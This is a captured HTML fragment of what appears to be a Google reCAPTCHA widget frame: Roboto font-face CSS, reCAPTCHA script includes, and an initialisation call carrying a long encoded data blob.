  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0DHdOjp9FMNEBt9X9jucGA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0DHdOjp9FMNEBt9X9jucGA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0DHdOjp9FMNEBt9X9jucGA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wq0qF1DChVbClMOpMws5w4HDgsKwKh7CmFLDtzp7w4rCu8OiXhZQRWIjwpgtw57CkCYSw59iaMOCwoA4w48fw7HCjRJCw5pwwrPDikNxAsKtF8OPA2jDs1hHWsOQwqlnwpDCuR1PwpBlwrgoVsKTw6VUwofDgsK/wr02YXDCpVnCjMObd0TCksOtAl3CosKRwqQNTFQ9MyFfw6scXcKaAGlXOmoXGMODNcK7w6IlcSnDu1AGw4EfwpJBw6fCqX/CocOqYlsgCsKZP0VdBVjDoltWAcKMw6UJWcKsY2vCsy8jCA/[base64]/F8KRw6soYwR9wpZHPMKYw5R1w4LCkcOKwrtIBcObwr8ON8KTwr/DoMK7w6jCtjpUwqTCtjg3BcKZJMKQV8K6w4VkwqI/w4lHWkfCq8OlJ23Cg8KlLk1Ww4vDjCwKcDrCmMOcw64pwqonLhpve8OHwozDiG/[base64]/HRXDmMKfwqQUw5PDi2RqGMK5wrfCtyXDpHFOwpzDk8ODw57CocOlw4BwY8O3S14KXcOKS0xHOSdjw4XDlCV9wqBywpVXw4DDozxXwpXCrSAowpRLwqthVh7Dp8KxwrtVw7tOMT96w7Bpw43CgsKjNz5IFmLDrXTCl8KBwp/DozkCw4gww4fDohXDnsKOw5zCukR0w5lew6sffMKvwqvDrBTDvH0qaEdwwqHCrgXDpjXClwJNwrHCmRDCmVs/w44hw7fDry/ChMK2e8KCwr/[base64]/CtMO/w7PDnWjCv8K4WjwZw4LDlUnCiEjDmE/DkcKAwrclwrbCq8Ozw7xcOxhDKMOWYmwPwqrChQFHW0Uve8OWQsOuwq3DlwQIwrTDqTxqw5TDqMOSwoNIwrvCq1LCuVvCnsKSYsKnAcOqw7ILwpJQwp3CksOlOw9EXwXCp8K6w4ZSw7/CpCkyw79jBsOcwrHDlsKjNsKXwoPDocKGw48yw7h6CmE7wok+DBHCh3LDtsOVLX7CkGPDrAUdDcOJwozCpkgbwo/CucOjEkkhwqTDpcOQc8OWHRXCkV7Cizodw5RbSB3DmcK1w7sScg3DsB3Dv8KwGE/DssKiJjZwA8KXEBx6wpXDtcOHSzoywoVTSg5Jw78wJlHDh8KRwoZRIMOjwoPCnsOCFQnClcK/w4jDrA/[base64]/[base64]/WCTDmsK6w4dBwqHCil7Dux3Dn8Ouw5bCrh3CusObS8Ktw5sSwr/CtV0wIBoXA8KUDEQdGsOSLsKrRynCoSvDrcKEFjMRwqo+w717wrjDrcO1eFE9fsKmw53CsCXDvgrCt8KDwrDCimJtehAawqFKwoDCl1DDoGvCizJmwofCiWrDmXrCqQjDu8Ojw6M5w4N5FmTDoMK0wpA/w4IiHsOtw4DDocOxw6bDoSwHwrvCrsO+fcO5wrPDssKHw5R/w5HDhMKCw6IbwoPCjcOVw4Vzw7zCj2QwwoDCtMKPwrdjw7I4wqgkPcO2JiDDqnXCsMKvw50gw5bDjMOSWF/CisK7wrbCkn5DNsKGw49Kwr7Cq8KqVcK9AHvCtSrCuwzDv2wnBcKmUCbCuMO2wqNAwpIkbsK1w6rChxHDs8OvBm7CnVhhLMKXc8K+OELCpzXCrXzDindzfcKxwpzDjiRCMFJdSDxlRnZow5cgXxTDpA/DvcKFw7TDh3kSRwHDkAUBfXPCs8OTw4AfZsK3e2sSwrJpcSh+w4PCiMOqw6PCpyYJwoJwACIWwplzw7jChj5yw59IIsO+wrXCusORw7kYw7RIC8OowqnDpcO+IMO/woTDpUfDrybCusOuwq3DrTw0CS5Mw5/DkyXDj8KZDSXCjgNiw7/CuyzDvi8aw6RhwpnDksOSwrNCwq/[base64]/AcKawoRzfcKbbcKXHihJw75zUw1YWsO6w7HDoTLDsCh9w4TCgMKATcODwofCmyPCl8OvYMOSCWQwKsKjeS94wq4ewpMjwpVSw6kww79KeMOUwoA+wrLDtcKCwrhiwo/CpXULe8KVLMKSJsOWwpnDvVscEsKUL8OcBWvCtEDCqnjDpVN/[base64]/w4/DmcOAwpllwpYSewfCrQXCuEjDgzbDscOewoZOEsKwwq5/ZsKKBsKzBMOAwoLChcK+w48Pwpp5w4PDmRk2w48GwprDvHBcQsOCPcKDw4DDksOHUC05wrDDjT1OeDZ3PC7DqcOrVsKjUT0xXsOaYMKqwobDsMOxw4jDt8KaYGHCpcOLRMOhw7/CgsOWel3Cq0kiw4zDrcKoSTPCh8OlwoTDgC3CtMOgbMKofsO2c8OHw6zCjcOkYMOkw5Rnw55qDsOCw4Z7wps4YXpowpk7w6nCkMOXwqpxwrPDsMO/woN9woPDlGPDgsKKwrDCt2UZecKrw7nDhUZrw4xgb8Osw7gKHsKhDTEow6sWfsOSPD0vw4E/w6NDwq0ObRlTPDbDocKXchjCjVcCw5TDjsKfw4HDtUHDlEXDg8Kiw5kaw4zCn2MuRsK8w7kGwoHDjjDCihTDjsOcw5vChw7DiMK5wpzDuGfDqMOmwq3Ci8KRwr3DskUJXsOLw4IPw4bCv8OqdkDCgMOnWHbDnCvDvTh3wpHDiR7DtEPDtsKeFh7DlsKYw4Y3Y8KTDC4/[base64]/w7rCilspEB5ZFGLDgDvDgQzCr24gwqzDv2gjw67CgWHCs8Omw7k+VQMkWMKMOFvDtcKcwo8zeC7ClHMgw67DocKPecKqFwTDlxESw5MEwqZ+NMO/[base64]/[base64]/w6pAw7rCimo2w6ZUw4RCw6zDrx9UBjx6G8KRF8KFJcOqIFhJcMK6wonDrMObwoEcMMK7JcKxwoTDssOyCcOlw77DuURWJsK1fGwTfMKnwo11fi/DisKqwr1UEW5PwrdMRMO3wrNpQ8OawqbDnnsBI3sIw5cbwrEuCmUfeMObWMK+Jg/[base64]/DgMOFw6diwrp3wo/[base64]/[base64]/CvMO2AjFyBwrDtcK3wqZrw7jCuMK7YcOZTsKGw5rCrDsaLlnDgAcZwrhuwofDoMK2WCgiwrXCnU0ywrjCocO/GcOHWMKtYS97w57DkWnCuHnCoGVbBMK8w7J6JCkFwroPUAbCv1RIScKOwrPCuTJpw4PChRzChMOGwpXDsArDuMKPGMKqw7fDuQfCkcORwp7CuBzCpAdwwoM4wpQYJQjCpsOjw4vCp8OPFMO7QzfDjcOpOmcWwoZdSzXDgVzCmVc0T8OUT3XCsXnDpsKnw47DhcK/cjIlwp/Dv8K/wpsmw6Mzw4TDqRXCtsKpw5Fnw4tQw5lkwoMvMcKPDkbDmsKmwrXDtMOkF8KFw7LDg0EPfsOIaHDDhV1mBMKMOsOYwqV4ZF0Iwro3wrLCj8K7S3/[base64]/LynCohfDvcKcwrpLT0REagXCocOdWcKlfsKaVMKfw6lCwoLCscOMPMO7w4NdDsObMkjDpAF2wpnCtcOuw6cMw6nCoMKkwqECesKDV8KPEsKnK8OpBi3DmA1Hw79Nwq/DiiAjworCssK8wrvCpz4nacOTw5k2T00pw7Bpw4lgIcKLS8OSw4/DrCkwQsOaIXnCjjw3w6lpZ13DqsKywokLw7fCu8KbK1gPwqRyWAJSwr1CY8OYwr83KcOPwrXCrB5wwrHDsMKmwqodIlRBE8OtCgVfwqczacKaw4bDoMKqw6gUwoLDv0FWw4l4wpVfTBQmNMKvOH/DoXHCmsOjwotSwoJxw7QCZ3xyRcOmBjDDtcK+YcOcN2BUQjPCjWhpwqfDqX9YHMKFw7JOwpJrw7sWwqNFf0ZMJ8OjYsK6w452woEgw63CsMOiTcK2woF/cx4jScKCw7xECQsbYSU/[base64]/CkwnDqkfDmUPCucKdWTBYN8OyV8OtwoJvw57CnjLCqMOQw7rDgsO7w6JTWEx8LMO5BwLDjsOVFQJ6w4sTwrPCtsOpw5XCj8OxwqfClQ8kw7HCssK1wr9cwp/[base64]/wqbCncKWwrd6CcKowr/CiMK3RcKwdT/DpsOIAjHDr0h5bcK8wpnChMKfcMKOcsK8w4rCs13CsEvDs0fChQDClsKEOiwIwpZ1w5XDjsKUHV3DnHPCqCNzw4fCt8KbM8KEwoQZw7xgwr/DgcOcTcKyJUzCisKcw5/DmRnCgn/DucK1w4tPDsObbkAeTcKyLsKAFcKzIEkjL8Kbwp4tTknCi8KEH8K6w5EDwqkkaXQiw6RFwpTDpcKxccKJw4INw7DDu8KEw5XDk0R5QsKFwoHDhHzCm8Osw7IXw55TwpfCrsOow7LCmRBgwrNqw59CwpnCukfDpyFMeH9gMcKrwrwJTcOOw7bDkifDgcOuw7RvQMK9UX/Cm8K7GHgcbQAKwo9pwpllQ2XDp8OkVBLDr8KmDHYkwo9HU8OAw7jCrgbCmE/DiAvDhcKgwqvCm8OpT8KYRUPDsHFNw51VacOyw6M9w4IhD8KGKSbDssKNTMOWw7/DuMKCfUMEJsK7wrLDnENLwo3Crl3Cn8OaBMOwLDvDmiPDsxzCvsOBGyHDsTQTw5N1I2kJI8Oww505CMKOw5nDo0/CrXPCrsO3w5zDoGh7w5nDo19iK8O8w6/Dii/DnX5qw7DClgJww6XCmsOfa8Oyc8O2w6PDiQIkbxTDtiVEwqJmIgXCmztNwqbCkMKiP0crw4QYwrJ4wq9Jw4Q4MsKNUcKPwrwnwroIaTXDhzkYHsOvwoTCsS1XwoszwrvCjMOtAsKmCcOCBFotwpU7wpXDnsOJf8KFek9eDsO1NhDDiXbDsUbDiMKgccObw5xxLcOVw5/Ds0EdwrbCjcOpZ8Knwp7ClyDDpn55wosJw5w1wr1Gwrs4w5BxDMKWb8KAwr/Dj8O5JsKnGx/[base64]/A3nDnG7DnhAow6zDkMKBTUzClxMsVEzDpi4Ow4kqIMOWAX3DlzHDvMKOeE8bMFzCuygOwokfWBkEwpBBw7cSPUjDhcOVwrDCjmoMUcKIJcKZF8Osc24qFsKwMMKew6Mkw4TCtmRRCxLDjRg3KcKRBHZ+OggfHnYdOBXCuUHDh2rDkh9ewpMiw5VfTcKCNVIUCsK/w6nCisOUw5nCjnRtw68Ie8KuZcOgX1PCvHp0w55zN0fDmAfCk8O0w5PCmn5mVRrDvy1GcsOxwrVDLRdlSkVkSmZtOF3Dpm/CtcKsECrDrifDqSHChw3DkCrDhRvCgTrDrMOvDMKoPGjDrMO8b2AhPDZ3VDzClWMeVS94Z8OGw7XDocOQa8OGSsKTNsKNYGsrb24mw5LCu8K+Yx5Gw63Cp0LDscOLw7XDjWrCu28gw5R5wpQkFMKvwp7Ch2UowpbDhVLCncKEGMOLw4kkMMKVezV/JMKww6puwpfDmhXDoMOjw7bDo8K7wqQ6w6nCg27DmsKaKsKHw6DDkMOmworCrzDCkXM2KG3DrSosw4oFw7/CoBPDrcK+w5XCvmECNcOfw4/DisKyXcKnwqYbw57DpsONw6nDgcO/[base64]/Drz3CrAZrXAvCicK7XsOvwqHCssOwFxYdwqrDt8O8wqo2d0wSN8Ktwo5kL8Kjwqtsw7bCj8K4EWQ1wrzCuDgYw6HDllhVwpE/w4ZuKSzDtsOWw6DCqcOWdiPDvgbCtMKbC8Kvw51DQjLDln/DmBUjD8OgwrRvVsKoaFXChlDCrR9Lw60RHy3DiMOywro4wpjClmbDunksElh2acOmHzZZw6BHDsKFw5I9wo0KCxkdwpsGw4PDhsOCNcKBw6vCpTLDi0s6Z0DDksK3DBtkw4zDtxvCosKNwoAtTGzCm8OUAT7CqMO3MCk6a8KwLMOMw4wRGA/DusOtwq3DoA7CsMKoe8KgccO8dsOYIXQoAMK5w7fDt2tyw55LAGbCrhLCqmnDu8OHVDdEw6bCkcODwrXDv8OQwrsiwrkqw4cdwqdCwq4Ewo/DrsKKw6p9wpdvck7CisKpwqADw7dJw6EaEsOvEsOhw5fCqMOQwqkaIUvDsMOSw5fCvl/Dt8Kxw73ChsOnwrc5T8OoacKtccObRsKqwrAdTcOTUydvw5TDojUWw4Jiw5vDuBjDkMOpesOXBhXDgcKtw7jCliZ2wrYFND5hw64LR8KYHsOnw58sAyF7wp9gFQfChWcycsOVfzMxVsKRwpHCtSJlYcKiEMKpYsO/NSHDjgjDgcOCwrjDmsKtwr/Dn8OXccKtwpgZdsKLw7gMwrnCqRlIw5dkw5DCliTDtClyRMOsDsKXYT8xw5Y3acKGEMK4cAd3VUzDiCvDs2DCjDrDhsOkaMO2wpPDhQ1/w5I8Q8KIPCzCr8OVw7lFa05Pw7Maw4RZMMO6wpJJAW/[base64]/Cpg3Ck3woKMOOGEUbZsOOIMO+JCfCtBpTBVZdASQ0JMKewp13w7cJw4LCgcOnLcO4e8OYw6fDmsOiXFTCk8KJw7nDqigcwqxQw77CjcOnOsKPDsO6OxhXw7FuTsO8TnIaw63DrB/Dt31GwrVhKgfDmsKGMFpgGRvDpMOGwoYVMsKJw5bCpcOew47DjQMpc0/[base64]/DjAEtwprCjhrDs8O5wp/DmC3DjcKXwqFIw6ddw6s7w6oXG37DrzzDumE7w7LChSZHX8OCwro1wptnCsKmw5vCksOGAsKFwrbDoAvCizrCmHfDvcK9K2cdwqdwG3cAwqfDjEI6B0HCv8K+C8KvGWzDpMOWa8OyV8KkY3DDu3/CjMKmY3MCc8OSS8K5wpfDrn3Dn2YBwqjDpMO0fcOjw73Dn0DDlsKXw6vDssKuIsObwoPDhDdtw4JXK8Kcw6nDhkhsYVDDvwVDw6rCpcKlfcOLwozDnMKIDsK5w7t/csKxbcK6YcKDGnElw4pMwplbwqdrwrPDo2xKwpZPRGHCgkk6woDDnMOMMgMAQl55RjfDu8O+wrLDmT93w7Q4GhVrBH18wqoocFwpNEgKCFnDkDBcw6zDiC/[base64]/woTDucKPSURiwpwEwqglCMOiw6EyPcK5w7x0dcOLwr1WfsOUwqAuBsKwK8KCAcOjN8OXa8KoGRbCv8K/wqVow6LCpyHCsT7Cg8KMwqA/[base64]/[base64]/DuinCvR8Dw5BmD33DicKVwrZkUGR2Z8Kpwo0SZ8O1ZWNaw443wq1/[base64]/CtMK9D8Kwwr5gMcO7dzpcHUxNwq9xwrJCGcO6KFbDrAUFLMK6wpHDvMKlw5kMUSnDosOoYGxPCMKmwrvCuMK2w4TDnMKbwqbDv8Ocw5nCrV51MsKfwodoS3kOwrrDrh/DosOXw5/DisOcTcOWwoDCn8K4w5HCtTw5wpgLd8KMwqEnwoEew4PDvsOmSRbCpXvDgCJawrhUIsOXwozCv8KmfcOGwo7CmMOaw74SGA3Cl8KNwrPCnMOQZ0fDiFd2wpTDjjIkw73CpFrClGAEUXR8B8OQEB1CflbDr07CqsOhw6rCrcOzDwvCtxDCsB8Scy/DiMO4w7BcwpV9wpFywrJSTgfCllrClMOEV8O/DMKfUmMAwrfCoVcJw6/CjFrCo8OBacOIYBrCqcOxw7TCjcKVw4QCw5HDk8OHwr/CsXlnwp1eDFnDu8K/w7HCt8KdVQknOSUswpomeMKLwqBMOMKNwrfDrsOhwpnDhcKjw4Rsw7/[base64]/Cn3YewqPDh8KoRMKAw7DCvMKHfU/DpsKYYsKzbsKlw7RiK8OCRETDo8KgLzrChcOUwrDDmsOUFcO2w5fDhXDCksODcMKJwr0pHQ/DsMOiFsOhwoJVwoxlw6sYVsKbQHZ6wrZrw7dCOsOtw53Cn3QgIcODankawp/Dq8Odw4QXw4Adwr8qwprDtsKJd8OSKsO9wpZGwq/Cr1LCvcOfTUR/[base64]/Ci8KRQsOzwqHDncKbwrfDjXQWNcOowqbDvMOFw6sJPRkNSMO/[base64]/CrsKSHCDDv103JH7DtBzChl/Cr8Kzw597woRwbQLDrDtLwr/CpsKGwrxJZsK/Pk3DsBjCnMOdwp4dL8O/wqZ9BcOLw7PCnMOzw6jDosK3w5tUw5EpQ8OzwpwPwrjCrgV8GsOxw4TCkj1ewp3DnsOcPiNXw6JcwpjCkMKowok/BcK0w7A+w6DDtcOMJMKWBcOXw7IXGwTCj8Krw596ATrDni/CjQ8Pw4jCimYzw4vCs8OLNMODLGEZwqLDi8KvOlXDj8KzJyHDr0HDqT7DgngtUMO/OcKcSMO1w5djw6szwq/Dm8KzwoHCkSnDjcONwp8Uwo7DhV7DmHd2OxM5PzTChcOfwq8DGsKjwolXwqBVwqM1asK1w4nCtsOuSBBlO8OSwrZ9w47CkQROKcKvbjvCmMOlEMKCeMKcw7ZWw4xQdsKGJcK1PcOow4DCjMKJw7DChsOMCS7Cj8K/wqUvwpnDhHFkw6ZQwrHDrEIzwq3CgTlxwp7CqMOOPCx1RcKpw7gzaHbDgwvCgcKewrsVw43CvkbDrMKLwoEWeBw5wqAFw7vCnsKBXMK9w5XCsMK/w79kw6XCg8OcwoQLJ8K/wooMw4zClRg/EwZEw5rDkXZ7w7fCjMKjN8O4wpNEOcKKc8Onwokuwr/Du8OHwr/DhQLDqALDrS3DmlXCmsOZC3nDscOewoRwZFXDthTCg2fCkSzDgwVbwqPCucKmPEUYwogQw5bDj8ONwqYPDsKjdMOZw4UAwrJBVsKmwr7CvMOfw7Z4UsOGahXCvA7DrcKZYlLCiAJ0D8OPwoovw6zChsKUMgPDuzsDNsOVGMKiBlgnw5AONsOqFcOyTsO/wqd7wotLZsOywpc0OFYpwoF9a8O3wp5uw